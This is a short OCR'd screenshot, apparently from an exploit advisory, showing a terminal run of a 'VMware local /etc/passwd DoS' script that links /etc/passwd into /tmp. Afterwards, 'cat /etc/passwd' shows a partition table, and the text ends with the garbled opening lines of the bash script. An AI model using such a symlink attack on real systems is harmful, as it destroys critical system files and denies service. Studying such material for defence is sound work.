
        paul@ps:/tmp > id

        uid=500(paul) gid=100(users) Gruppen=100(users)
        paul@ps:/tmp > ./mpl.sh

        VMware local /etc/passwd DoS

        By Ihq.

             linking /etc/passwd to /tmp

        paul@ps:/tmp > id

        paul@ps:/tmp > cat /etc/passwd

        Nr      Start       Size Type Id Sytem

        -- ---------- ---------- ---- -- --------------
    #/bin/bash

    declare -i n

    declare -i mx
